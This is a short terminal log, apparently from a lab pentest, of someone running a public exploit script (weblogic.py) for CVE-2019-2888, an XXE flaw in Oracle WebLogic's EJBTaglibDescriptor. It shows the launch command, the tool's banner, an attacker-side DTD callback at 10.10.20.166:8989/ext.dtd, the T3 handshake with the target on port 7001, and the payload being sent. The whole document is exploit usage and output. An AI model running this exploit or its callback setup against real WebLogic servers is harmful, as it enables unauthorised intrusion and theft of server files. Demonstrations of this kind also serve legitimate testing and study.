 ale@Pentest ~/Desktop/CVE-2019-2888 python weblogic.py 10.10.20.100 7001
 _       __     __    __            _         _  ___  __ ______
| |     / /__  / /_  / /___  ____ _(_)____   | |/ / |/ // ____/
| | /| / / _ \/ __ \/ / __ \/ __ `/ / ___/   |   /|   // __/
| |/ |/ /  __/ /_/ / / /_/ / /_/ / / /__    /   |/   |/ /___
|__/|__/\___/_.___/_/\____/\__, /_/\___/   /_/|_/_/|_/_____/
                          /____/
CVE-2019-2888 WebLogic EJBTaglibDescriptor XXE漏洞
python By jas502n
[+] XXE_IP= 10.10.20.166
[+] XXE_IP= 8989
[+] http://10.10.20.166:8989/ext.dtd
connecting to 10.10.20.100 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
ale@Pentest ~/Desktop/CVE-2019-2888